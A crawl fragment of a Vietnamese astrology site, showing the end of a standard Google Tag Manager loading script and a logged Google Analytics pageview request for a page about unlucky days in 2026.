= `<!-- Google Tag Manager -->\n\n<!-- End Google Tag Manager -->`;document.body.appendChild(d);};{(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-WC347K');}})(window,document)"]})})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=381927843&t=pageview&_s=1&dl=https%3A%2F%2Ftuvikhoahoc.com%2Fxem-ngay-hac-dao-ngay-xau%2F&ul=en-us%40posix&dt=Xem%20ng%C3%A0y%20x%E1%BA%A5u%2C%20gi%E1%BB%9D%20x%E1%BA%A5u%20tr%C3%A1nh%20l%C3%A0m%20vi%E1%BB%87c%20quan%20tr%E1%BB%8Dng%20trong%20n%C4%83m%202026&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAEK~&jid=1546131986&gjid=206377613&cid=4665850.1768249125&tid=UA-188434549-1&_gid=1193531121.1768249125&_r=1&_slc=1&gtm=45He6180h1n71WC347Kv72550029za200zd72550029&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115616985~115938466~115938469~116514482~116988316&cd1=4665850.1768249125&z=1945276997
body_size: -828
content:
2,cG-EKTQ85RV2R